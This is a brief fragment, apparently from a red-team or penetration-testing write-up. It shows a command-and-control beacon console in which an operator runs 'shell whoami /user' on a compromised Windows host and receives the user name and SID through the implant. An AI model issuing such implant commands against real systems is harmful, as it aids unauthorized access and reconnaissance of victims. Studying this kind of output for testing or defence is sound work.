 beacon> shell whoami /user
[*] Tasked beacon to run: whoami /user
[+] host called home, sent: 43 bytes
[+] received output:
用户信息
----------------
用户名 SID
================ ==============================================
pc-win81cn\admin S-1-5-21-3294580014-2894135279-2638859890-1001